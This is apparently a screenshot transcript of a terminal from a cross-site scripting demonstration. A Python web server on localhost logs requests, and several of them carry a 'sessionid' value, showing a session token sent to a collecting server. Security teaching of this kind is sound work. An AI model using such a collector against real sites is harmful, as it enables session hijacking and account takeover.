 Terminal Shell Edit View Window Help (Charged) Vivek Ramachandran
XSS — Python — 115×39
Vivek-Ramachandrans-MacBook-Pro:XSS vivekramachandran$ python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
1.0.0.127.in-addr.arpa - - [25/Jan/2014 16:12:41] "GET /demo.html HTTP/1.1" 200 -
1.0.0.127.in-addr.arpa - - [25/Jan/2014 16:14:37] "GET /demo.html HTTP/1.1" 200 -
1.0.0.127.in-addr.arpa - - [25/Jan/2014 16:15:09] "GET /?sessionid=132364234827364872342 HTTP/1.1" 301 -
1.0.0.127.in-addr.arpa - - [25/Jan/2014 16:15:09] "GET /?sessionid=132364234827364872342/ HTTP/1.1" 200 -
1.0.0.127.in-addr.arpa - - [25/Jan/2014 16:15:49] "GET /demo.html HTTP/1.1" 200 -
1.0.0.127.in-addr.arpa - - [25/Jan/2014 16:17:56] "GET /demo.html HTTP/1.1" 200 -
1.0.0.127.in-addr.arpa - - [25/Jan/2014 16:17:56] "GET /?sessionid=132364234827364872342/ HTTP/1.1" 200 -